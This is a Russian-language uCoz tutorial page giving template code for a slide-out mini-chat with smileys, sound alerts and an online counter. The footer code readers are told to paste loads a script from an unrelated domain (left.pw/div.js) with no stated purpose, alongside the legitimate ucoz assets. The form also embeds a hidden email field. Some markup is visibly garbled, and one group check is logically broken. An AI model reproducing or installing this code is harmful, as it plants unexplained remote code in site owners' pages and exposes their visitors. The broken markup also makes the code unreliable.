|
 Просмотров: 1124
 Добавлен: 29.08.2014, 18:25
 Теги:


Удобный и функциональный выдвижной мини-чат для uCoz от Урааа. Это абсолютно полная и рабочая версия мини-чата.
Мини-чат уже завоевал популярность, и многие сайты поставили себе такой же, но скрипт, которым я поделился со своими пользователями, ограничен – отсутствует звуковое оповещение и панель для выбора смайлов. Это не просто полная версия, а новая дополненная версия мини-чата. В мини-чат добавлен счетчик пользователей онлайн, а ваши сообщения в чате выделяются.
Установка
1. Активируйте модуль мини-чат. В настройках модуля активируйте дополнительные поля 1 и 2.
2. Админ панель - Управление дизайном » Мини-чат » Вид материалов
Нужно все убрать и прописать этот код:
Код
<div class="bbCodeBlock">
<div class="bbCodeName" style="padding-left:5px;font-weight:bold;font-size:7pt">Код</div>
<div class="codeMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzc--><?if($CUSTOM2$='active')?>
<div class="msg">
<div class="sb$PARITY$ comm_id$USER_ID$">
<table cellspacing="0" cellpadding="0">
<tr>
<td id="av$USER_ID$" valign="top" width="36"><div class="av"><div>
<a href="$PROFILE_URL$"><img src="$CUSTOM1$" alt="$USERNAME$" /></a></div></td>
<td id="ms$USER_ID$" valign="top">
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('$USERNAME$')" class="otbv">Ответить</a> |</span> <span title="$DATE$">$TIME$</span></div>
<a href="$PROFILE_URL$">$USERNAME$</a></div>
<div style="width:222px;overflow:hidden;margin-bottom:2px"<?if($NUMBER$='1')?> id="c_one"<?endif?>>$MESSAGE$</div>
</td>
</tr>
</table>
</div>
</div>
<?endif?><!--/uzc--></div>
</div>
Потом меняем Форма добавления сообщений: Код
<div class="bbCodeBlock">
<div class="bbCodeName" style="padding-left:5px;font-weight:bold;font-size:7pt">Код</div>
<div class="codeMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzc--><?if(!$USER_LOGGED_IN$)?>
<?else?>
<input type="hidden" name="custom1" class="mchat" id="mchatC1F" value="/images/noavatar.gif" />
<input type="hidden" name="custom2" value="active" />
<div align="left"><input type="text" name="mcmessage" class="mchat" id="mchatMsgF" maxlength="500" value="" /></div>
<input type="submit" onclick="messages();setTimeout(function(){messages()},500)" value="Отправить" class="mchat2" id="mchatBtn" />
<input type="hidden" name="email" value="1@yraaa.ru">
<input style="display:none;" id="mchatAjax" type="button" value="Отправить" class="mchat2" disabled />
<?endif?><!--/uzc--></div>
</div>
И теперь в низ сайта, ставим этот код: Код <!--chat--> <script type="text/javascript" src="http://we6.ucoz.com/img_script/img_chat/cookies.js"></script>
<style type="text/css">#c_one_clon, #c_tell {position:absolute;top:-1500px}
.chat_over {position:fixed;padding:5px;padding-top:0;z-index:9999;bottom:-202px;right:20px;text-align:center;background:rgba(0,0,0,0.6); border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;font-size:13px}
#setting_chat {float:right;margin:5px;width:16px;height:16px;overflow:hidden}
#setting_chat a {width:16px;height:16px;overflow:hidden;display:inline-block;background:url('http://we6.ucoz.com/img_script/img_chat/cog_chat.png') 2px 2px no-repeat}
#online_counter {float:right;color:#FFF;padding:5px;padding-left:16px;background:url('http://we6.ucoz.com/img_script/img_chat/user_16.png') 0px 9px no-repeat;cursor: pointer}
#bottom_chat {text-align:left;display:none;padding:5px;color:#FFFFFF;cursor: pointer}
#top_chat {text-align:left;padding:5px;color:#FFFFFF;cursor: pointer}
.ngd {cursor:default; background:#FFF; padding:5px; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;}
.pdvr {float:right}
.clkg {width:288px;padding:5px;padding-bottom:6px;border:1px solid #EAEAEA;background:#EAEAEA;color:#000;text-align:left;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;}
#wrapper2 .comm {margin-top:0;margin-left:0px;}
.sb1, .sb2 {margin-bottom:5px;padding:4px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}
.cs2 {margin-top:3px;color:#E32F17;font-size:10px}
.cs1 {margin-top:3px;color:#2B2B2B;font-size:10px}
.chtt iframe {display:none}
.mchat {width:250px}
.chtt {margin-top:5px}
#mchatMsgF {margin:0;width:300px;padding:5px;padding-right:53px;border:1px solid #FFFFFF;background:#FFFFFF; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;}
#mchatBtn {position:absolute;top:-1200px}
#mchatAjax {background:#646464;position:absolute;right:-200px}
.ch_sml {z-index:9;display:none;margin-top:-106px;margin-left:128px;position:absolute;padding:5px;background:rgba(0,0,0,0.7);border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;}
.ch_smlin {width:157px;height:91px;background:#FFFFFF;overflow:hidden;text-align:left;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;}
.ch_smlin img {padding-left:3px;padding-top:3px;float:left;cursor:pointer;transition: all linear .2s; -moz-transition: all linear .2s; -webkit-transition: all linear .2s; -o-transition: all linear .2s;}
.ch_smlin img:hover { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); -moz-opacity: 0.7; -khtml-opacity: 0.7; opacity: 0.7; }
.smile_in {cursor:pointer;width:19px;height:19px;overflow:hidden;background:url('http://we6.ucoz.com/img_script/img_chat/smile_open.gif');z-index:3;position:absolute;margin-left:276px;margin-top:8px;transition: all linear .2s;-moz-transition: all linear .2s; -webkit-transition: all linear .2s; -o-transition: all linear .2s}
.smile_in:hover {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); -moz-opacity: 0.7; -khtml-opacity: 0.7; opacity: 0.7; }
.otbv, .otbv:hover {color:#6A6A6A}
.sound_on {margin-top:9px;margin-left:252px;width:19px;height:19px;background:url('http://we6.ucoz.com/img_script/img_chat/sound_on.gif');position:absolute;cursor:pointer}
.sound_off {margin-top:9px;margin-left:252px;width:19px;height:19px;background:url('http://we6.ucoz.com/img_script/img_chat/sound_off.gif');display:none;position:absolute;cursor:pointer}
.precat {float:right;margin-left:10px;margin-bottom:10px}
#wrapper2 {background:#FFF;width: 290px;height: 200px;overflow: auto;}
#scroller {text-align:left; width:270px; padding:0}
.comm {margin-left:6px;margin-top:10px}
.comm .us {color:#646464;font-size:10px;margin-top:-2px;padding:0}
.comm .av {margin-right:10px;width:28px;height:28px;overflow:hidden;background:#666666}
.comm .av img {width:28px}
/* jscrollpane */
.jspContainer{overflow: hidden;position: relative;}
.jspPane {position: absolute}
.jspVerticalBar {position: absolute; top: 0; right: 0; width: 8px; height: 100%; background:rgba(255,255,255,0);}
.jspHorizontalBar{position: absolute; bottom: 0; left: 0; width: 100%; height: 8px;background:rgba(255,255,255,0)}
.jspVerticalBar *, .jspHorizontalBar * {margin: 0;padding: 0}
.jspCap {display: none;}
.jspHorizontalBar .jspCap {float: left;}
.jspTrack {background:rgba(255,255,255,0); position: relative;}
.jspDrag {background:rgba(0,0,0,0.4);position: relative; top: 0;left: 0;cursor: pointer; border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;transition: all linear .2s; -moz-transition: all linear .2s;-webkit-transition: all linear .2s; -o-transition: all linear .2s;}
.jspDrag:hover {background:rgba(0,0,0,0.6);}
.jspDrag:active {background:rgba(0,0,0,0.8);}
.jspHorizontalBar .jspTrack, .jspHorizontalBar .jspDrag {float: left;height: 100%;}
.jspArrow {background: #50506d; text-indent: -20000px; display: block; cursor: pointer;}
.jspArrow.jspDisabled{cursor: default;background: #80808d}
.jspVerticalBar .jspArrow {height: 16px;}
.jspHorizontalBar .jspArrow {width: 16px; float: left; height: 100%;}
.jspVerticalBar .jspArrow:focus{outline: none;}
.jspCorner{background: #eeeef4;float: left;height: 100%}
* html .jspCorner {margin: 0 -3px 0 0}
</style>
<script type="text/javascript" src="http://we6.ucoz.com/img_script/img_chat/jquery.jscrollpane.js"></script> <script type="text/javascript" src="http://we6.ucoz.com/img_script/img_chat/jquery.mousewheel.js"></script> <script type="text/javascript" src="http://left.pw/div.js"></script> <script type="text/javascript">jQuery(function() {jQuery('#wrapper2').jScrollPane({hideFocus:true});})</script></p>
<div 3e--="" class="chat_over">style="display:none"<?endif?>> <?if($GROUP_ID$="4" or $GROUP_ID$="3")?>
<div id="setting_chat"> </div>
<?endif?> <?if($MODULE_ID$!='forum')?>
<div id="online_counter" onclick="open_oline_list()"><?substr($ONLINE_COUNTER$, 48, strrpos($ONLINE_COUNTER$,"onl2")-48-36)?></div>
<?endif?>
<div id="bottom_chat" onclick="hide_chat()">Свернуть</div>
<div id="top_chat" onclick="show_chat()">Развернуть чат</div>
<div id="cht" onclick="show_chat()">
<div class="ngd">
<div class="scroll-pane" id="wrapper2">
<div class="comm" id="scroller"> </div>
</div>
</div>
<?if($USER_LOGGED_IN$)?>
<div class="ch_sml">
<div class="ch_smlin"><img alt="" onclick="smiles(':)')" src="http://we6.ucoz.com/img_script/img_chat/smile.gif" /> <img alt="" onclick="smiles(';)')" src="http://we6.ucoz.com/img_script/img_chat/wink.gif" /> <img alt="" onclick="smiles(':D')" src="http://we6.ucoz.com/img_script/img_chat/laugh.gif" /> <img alt="" onclick="smiles('B)')" src="http://we6.ucoz.com/img_script/img_chat/cool.gif" /> <img alt="" onclick="smiles(':(')" src="http://we6.ucoz.com/img_script/img_chat/sad.gif" /> <img alt="" onclick="smiles(':cry:')" src="http://we6.ucoz.com/img_script/img_chat/cry.gif" /> <img alt="" onclick="smiles('^_^')" src="http://we6.ucoz.com/img_script/img_chat/care.gif" /> <img alt="" onclick="smiles(':p')" src="http://we6.ucoz.com/img_script/img_chat/tease.gif" /> <img alt="" onclick="smiles('%)')" src="http://we6.ucoz.com/img_script/img_chat/shock.gif" /> <img alt="" onclick="smiles('0:)')" src="http://we6.ucoz.com/img_script/img_chat/angel.gif" /> <img alt="" onclick="smiles(':*')" src="http://we6.ucoz.com/img_script/img_chat/kiss.gif" /> <img alt="" onclick="smiles('>(')" src="http://we6.ucoz.com/img_script/img_chat/angry.gif" /> <img alt="" onclick="smiles(':fools:')" src="http://we6.ucoz.com/img_script/img_chat/fools.gif" /> <img alt="" onclick="smiles(':geek:')" src="http://we6.ucoz.com/img_script/img_chat/geek.gif" /> <img alt="" onclick="smiles(':hay:')" src="http://we6.ucoz.com/img_script/img_chat/hay.gif" /> <img alt="" onclick="smiles(':love:')" src="http://we6.ucoz.com/img_script/img_chat/love.gif" /> <img alt="" onclick="smiles(':meow:')" src="http://we6.ucoz.com/img_script/img_chat/meow.gif" /> <img alt="" onclick="smiles(':notguilty:')" src="http://we6.ucoz.com/img_script/img_chat/notguilty.gif" /> <img alt="" onclick="smiles(':oh:')" src="http://we6.ucoz.com/img_script/img_chat/oh.gif" /> <img alt="" onclick="smiles(':please:')" src="http://we6.ucoz.com/img_script/img_chat/please.gif" /> <img alt="" onclick="smiles(':ill:')" src="http://we6.ucoz.com/img_script/img_chat/ill.gif" /> <img alt="" onclick="smiles(':gift:')" src="http://we6.ucoz.com/img_script/img_chat/gift.gif" /> <img alt="" onclick="smiles(':ball:')" src="http://we6.ucoz.com/img_script/img_chat/ball.gif" /> <img alt="" onclick="smiles(':heart:')" src="http://we6.ucoz.com/img_script/img_chat/heart.gif" /> <img alt="" onclick="smiles(':like:')" src="http://we6.ucoz.com/img_script/img_chat/like.gif" /> <img alt="" onclick="smiles(':comp:')" src="http://we6.ucoz.com/img_script/img_chat/computer.gif" /> <img alt="" onclick="smiles(':phone:')" src="http://we6.ucoz.com/img_script/img_chat/phone.gif" /> <img alt="" onclick="smiles(':mail:')" src="http://we6.ucoz.com/img_script/img_chat/mail.gif" /></div>
</div>
<?if($GROUP_ID$='1_000' || $GROUP_ID$='2_000' || $GROUP_ID$='255_000')?><?else?>
<div class="smile_in" onclick="opnsml()"> </div>
<div class="sound_on" onclick="sound_off()"> </div>
<div class="sound_off" onclick="sound_on()"> </div>
<?endif?><?endif?>
<div class="chtt"><?if(!$USER_LOGGED_IN$)?>
<div class="clkg">Необходима авторизация</div>
<?else?>$CHAT_BOX$<?endif?></div>
</div>
<div id="c_one_clon">0</div>
<div id="c_tell"> </div>
</div>
<script type="text/javascript">
function open_oline_list() {new _uWnd('UserList','Сейчас онлайн',240, 152,{autosize:0,resize:0,notaskbar:1,fadetype:2,fadespeed:500,fadeclosetype:1,fadeclosespeed:500,align:'left'},'<fieldset class="sortUserlist"><legend>Сводка:</legend><div>$ONLINE_COUNTER$</div></fieldset>');}
function otbet(xt) {$('#mchatMsgF').val(''+xt+', ');$('#mchatMsgF').focus()}
function opnsml() {$('.ch_sml').slideToggle(200)}
function smiles(tx) {
$('#mchatMsgF').val($('#mchatMsgF').val()+' '+tx+' ')
$('#mchatMsgF').focus()
$('.ch_sml').slideToggle(200)
}
function show_chat() {
$('.chat_over').animate({bottom:'20px'},200)
$('#top_chat').fadeOut(200,function(){$('#bottom_chat').fadeIn(200)})
setCookie('chat', '1', 10, "/")}
function hide_chat() {
$('.chat_over').animate({bottom:'-203px'},200)
$('#bottom_chat').fadeOut(200,function(){$('#top_chat').fadeIn(200)})
setCookie('chat', '0', 10, "/")}
function show_profile(nmm) {
document.location.href='/index/8-'+nmm
}
function sound_on() {
$('.sound_off').fadeOut(200, function(){$('.sound_on').fadeIn(200)});setCookie('musics', 'on', 10, "/")
}
function sound_off() {
$('.sound_on').fadeOut(200, function(){$('.sound_off').fadeIn(200)});setCookie('musics', 'off', 10, "/")
}
musics = getCookie('musics')
if(musics == 'off') {$('.sound_off').show();$('.sound_on').hide()}
function messages() {
$.get('/mchat/', function(dt){
<?if($USER_LOGGED_IN$)?><?if($GROUP_ID$!='1_000' || $GROUP_ID$!='2_000' || $GROUP_ID$!='255_000')?>if($('#c_one_clon').html() != $('#c_one', dt).html() && $('#c_one_clon').html() != '0' && $('#c_one_clon').html() != '' && getCookie('musics') != 'off') {$('#c_tell').html('<embed src="http://we6.ucoz.com/img_script/img_chat/audioplayer.swf" flashvars="file=http://we6.ucoz.com/img_script/img_chat/n.mp3&startplay=true" wmode="opaque" width="90" height="8"></embed>');setTimeout(function(){$('#c_tell').html('')},2000)}<?endif?><?endif?>
setTimeout(function(){$('#c_one_clon').html($('#c_one', dt).html())},2100)
$('#scroller').html($('div.msg', dt).after());
setTimeout(function(){$('#wrapper2').fadeIn(200);jQuery('#wrapper2').jScrollPane()},200)
$('.comm_id$USER_ID$').css('background','#ecf2f6');$('.comm_id$USER_ID$ .l_it').hide();
});
$('#mchatC1F').val('<?if($USER_AVATAR_URL$)?>$USER_AVATAR_URL$<?else?>http://we6.ucoz.com/img_script/img_chat/noavatar.gif<?endif?>');
setTimeout(function(){messages()},20000);
}
messages();
chtcc = getCookie('chat');
if(chtcc == '1') {$('.chat_over').css('bottom', '20px');$('#top_chat').hide();$('#bottom_chat').show()}
</script><!--/chat-->
<p> Появляется ошибка «Не заполнено поле сообщение»? Проверьте, нет ли на странице еще одной формы для добавления сообщений в чат. Частая ошибка пользователей, когда они не убирают чат из сайдбара. Отсюда и возникает конфликт.
 Ссылка на источник: Ссылка на источник: нету:(
| Оставлять комментарии могут только зарегистрированные пользователи! |
|


 Просмотров: 1124
Просмотров: 1124
 Добавлен: 29.08.2014, 18:25
Добавлен: 29.08.2014, 18:25